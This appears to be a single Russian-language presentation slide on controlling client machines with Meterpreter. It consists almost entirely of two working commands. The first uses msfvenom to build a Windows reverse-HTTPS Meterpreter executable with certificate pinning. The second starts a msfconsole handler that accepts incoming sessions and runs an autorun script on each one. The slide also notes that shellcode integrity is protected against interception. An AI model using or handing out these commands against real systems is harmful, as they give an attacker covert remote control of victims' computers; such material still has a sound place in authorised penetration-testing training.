 Контроль клиентских машин | Meterpreter
Пример генерации пейлоада:
$ msfvenom -p windows/meterpreter/reverse_winhttps LHOST=$IP LPORT=$Port PayloadUUIDTracking=true 
HandlerSSLCert=./$Cert.pem StagerVerifySSLCert=true PayloadUUIDName=$UUIDName -f exe -o ./$UUIDName.exe
Ждем подключений:
$ msfconsole -r /root/.msf4/msfconsole.rc -q -x 'use exploit/multi/handler; set PAYLOAD 
windows/meterpreter/reverse_winhttps; set LHOST $IP; set LPORT $Port; set HandlerSSLCert ./Cert.pem; 
set ExitOnSession false; set StagerVerifySSLCert true; set IgnoreUnknownPayloads true; 
set AutoRunScript multiscript -rc ./run.txt; exploit -j -z'
Контролируется целостность шеллкода при передаче, защита от MITM
22
 